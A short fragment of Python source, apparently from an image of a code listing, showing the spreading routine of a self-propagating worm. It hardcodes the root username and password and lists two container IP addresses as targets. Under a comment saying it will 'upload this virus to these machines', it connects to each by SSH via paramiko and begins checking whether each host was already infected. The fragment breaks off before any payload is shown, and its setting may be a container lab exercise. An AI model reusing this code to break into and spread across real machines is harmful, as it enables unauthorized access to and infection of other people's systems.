 30 container_username='root'
31 container_pass='mypassword'
32 target_host=['172.17.0.11', '172.17.0.10'] # container 10 and 9
33
34 # upload this virus to these machines
35 for ip_address in target_host:
36 print("\nTrying password %s for user %s at IP address: %s" % (container_pass,container_username,ip_address))
37 try:
38 ssh = paramiko.SSHClient()
39 ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
40 ssh.connect(ip_address,port=22,username=container_username,password=container_pass,timeout=5)
41 print("\nconnected")
42 # Let's make sure that the target host was not previously